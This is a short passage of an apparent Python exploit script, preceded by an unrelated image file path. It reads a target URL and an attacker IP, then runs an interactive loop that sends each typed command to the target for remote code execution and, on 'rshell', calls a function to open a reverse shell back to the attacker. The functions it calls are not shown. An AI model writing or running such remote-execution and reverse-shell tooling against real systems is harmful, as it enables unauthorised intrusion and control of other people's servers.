 39 URL = sys.argv[1]
40 print("URL: " + URL)
41 IP = sys.argv[2]
42
43 data = ''
44
45 # 1. loop as long  as the commmand is not "exit"
46 # 2. "rshell" tries to open a reverse shell from the target back to
47 # 3. all other commands are sent to the remote server for RCE
48 while (data != 'exit'):
49   try:
50     data = raw_input('>> ')
51     if (data != 'exit'):
52       runRCE(URL, data)
53     if (data == 'rshell'):
54       openReverseShell(URL,IP,cookies)
55   except EOFError:
56     break